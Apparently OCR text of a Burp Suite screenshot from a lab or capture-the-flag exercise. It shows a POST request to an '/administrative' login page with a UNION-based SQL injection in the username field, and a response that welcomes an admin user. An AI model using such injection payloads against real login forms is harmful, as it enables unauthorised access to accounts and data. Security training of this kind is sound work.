 Request
Pretty Raw Hex \n
1 POST /administrative HTTP/1.1
2 Host: 10.129.170.230
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/2010
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,i
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://10.129.170.230
10 Connection: close
11 Referer: http://10.129.170.230/administrative
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin' union select 1,2,3,4,5,6 -- &password=admin
Search...
Response
Pretty Raw Hex Render \n
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome admin2
</h3>
29 </header>
30 <p class="success-advise">